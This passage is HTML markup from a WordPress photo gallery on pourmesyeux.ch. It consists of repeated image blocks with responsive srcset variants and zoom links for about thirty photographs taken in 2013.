                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174457-_33C2483.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174457-_33C2483.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174457-_33C2483-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174457-_33C2483-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174457-_33C2483-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174457-_33C2483.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130507174525-_33C2486" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174525-_33C2486.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174525-_33C2486.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174525-_33C2486-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174525-_33C2486-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174525-_33C2486-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174525-_33C2486.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130507174635-_33C2494" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174635-_33C2494.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174635-_33C2494.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174635-_33C2494-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174635-_33C2494-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174635-_33C2494-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174635-_33C2494.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130507174719-_33C2495" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174719-_33C2495.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174719-_33C2495.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174719-_33C2495-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174719-_33C2495-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174719-_33C2495-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174719-_33C2495.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130507174742-_33C2499" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174742-_33C2499.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174742-_33C2499.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174742-_33C2499-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174742-_33C2499-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174742-_33C2499-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507174742-_33C2499.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130507175044-_33C2510" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175044-_33C2510.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175044-_33C2510.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175044-_33C2510-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175044-_33C2510-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175044-_33C2510-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175044-_33C2510.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130507175323-_33C2517" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175323-_33C2517.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175323-_33C2517.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175323-_33C2517-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175323-_33C2517-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175323-_33C2517-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130507175323-_33C2517.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519153535-_33C3350" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153535-_33C3350.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153535-_33C3350.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153535-_33C3350-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153535-_33C3350-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153535-_33C3350-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153535-_33C3350.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519153641-_33C3354" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153641-_33C3354.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153641-_33C3354.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153641-_33C3354-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153641-_33C3354-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153641-_33C3354-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519153641-_33C3354.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519154511-_33C3372" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154511-_33C3372.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154511-_33C3372.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154511-_33C3372-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154511-_33C3372-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154511-_33C3372-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154511-_33C3372.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519154930-_33C3384" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154930-_33C3384.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154930-_33C3384.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154930-_33C3384-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154930-_33C3384-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154930-_33C3384-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519154930-_33C3384.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519155044-_33C3390-Modifier" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519155044-_33C3390-Modifier.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519155044-_33C3390-Modifier.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519155044-_33C3390-Modifier-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519155044-_33C3390-Modifier-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519155044-_33C3390-Modifier-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519155044-_33C3390-Modifier.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519155105-_33C3392" 
                    >
                        <img loading="lazy" decoding="async" width="756" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519155105-_33C3392.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519155105-_33C3392.jpg 756w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519155105-_33C3392-189x300.jpg 189w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519155105-_33C3392-645x1024.jpg 645w" sizes="(max-width: 756px) 100vw, 756px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519155105-_33C3392.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519160154-_33C3414" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160154-_33C3414.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160154-_33C3414.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160154-_33C3414-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160154-_33C3414-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160154-_33C3414-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160154-_33C3414.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519160247-_33C3417" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160247-_33C3417.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160247-_33C3417.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160247-_33C3417-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160247-_33C3417-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160247-_33C3417-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160247-_33C3417.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519160344-_33C3420" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160344-_33C3420.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160344-_33C3420.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160344-_33C3420-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160344-_33C3420-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160344-_33C3420-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160344-_33C3420.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519160451-_33C3424" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160451-_33C3424.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160451-_33C3424.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160451-_33C3424-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160451-_33C3424-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160451-_33C3424-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160451-_33C3424.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519160714-_33C3439" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160714-_33C3439.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160714-_33C3439.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160714-_33C3439-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160714-_33C3439-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160714-_33C3439-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519160714-_33C3439.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519161315-_33C3446" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519161315-_33C3446.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519161315-_33C3446.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519161315-_33C3446-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519161315-_33C3446-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519161315-_33C3446-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519161315-_33C3446.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519162715-_33C3472" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162715-_33C3472.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162715-_33C3472.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162715-_33C3472-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162715-_33C3472-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162715-_33C3472-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162715-_33C3472.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519162950-_33C3481" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162950-_33C3481.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162950-_33C3481.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162950-_33C3481-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162950-_33C3481-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162950-_33C3481-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519162950-_33C3481.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519163105-_33C3490" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163105-_33C3490.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163105-_33C3490.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163105-_33C3490-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163105-_33C3490-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163105-_33C3490-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163105-_33C3490.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519163554-_33C3497" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163554-_33C3497.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163554-_33C3497.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163554-_33C3497-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163554-_33C3497-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163554-_33C3497-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163554-_33C3497.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519163652-_33C3498" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163652-_33C3498.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163652-_33C3498.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163652-_33C3498-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163652-_33C3498-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163652-_33C3498-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163652-_33C3498.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519163931-_33C3504" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163931-_33C3504.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163931-_33C3504.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163931-_33C3504-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163931-_33C3504-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163931-_33C3504-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519163931-_33C3504.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130519164012-_33C3510" 
                    >
                        <img loading="lazy" decoding="async" width="1800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519164012-_33C3510.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519164012-_33C3510.jpg 1800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519164012-_33C3510-300x200.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519164012-_33C3510-768x512.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519164012-_33C3510-1024x683.jpg 1024w" sizes="(max-width: 1800px) 100vw, 1800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130519164012-_33C3510.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605173850-_33C4436" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605173850-_33C4436.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605173850-_33C4436.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605173850-_33C4436-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605173850-_33C4436-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605173850-_33C4436-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605173850-_33C4436.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605174036-_33C4445" 
                    >
                        <img loading="lazy" decoding="async" width="1200" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174036-_33C4445.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174036-_33C4445.jpg 1200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174036-_33C4445-150x150.jpg 150w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174036-_33C4445-300x300.jpg 300w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174036-_33C4445-768x768.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174036-_33C4445-1024x1024.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174036-_33C4445.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605174137-_33C4452" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174137-_33C4452.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174137-_33C4452.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174137-_33C4452-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174137-_33C4452-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174137-_33C4452-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174137-_33C4452.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605174402-_33C4456" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174402-_33C4456.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174402-_33C4456.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174402-_33C4456-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174402-_33C4456-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174402-_33C4456-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174402-_33C4456.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
                                    <div class="horizontal_item" data-phname="M-20130605174600-_33C4464" 
                    >
                        <img loading="lazy" decoding="async" width="800" height="1200" src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174600-_33C4464.jpg" class="attachment-diopterhoz-thumb size-diopterhoz-thumb" alt="" srcset="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174600-_33C4464.jpg 800w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174600-_33C4464-200x300.jpg 200w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174600-_33C4464-768x1152.jpg 768w, https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174600-_33C4464-683x1024.jpg 683w" sizes="(max-width: 800px) 100vw, 800px" />                                                <a data-src="https://www.pourmesyeux.ch/wp-content/uploads/2017/01/M-20130605174600-_33C4464.jpg" class="popup-image slider-zoom"><i class="fa fa-expand"></i></a>
                                            </div>
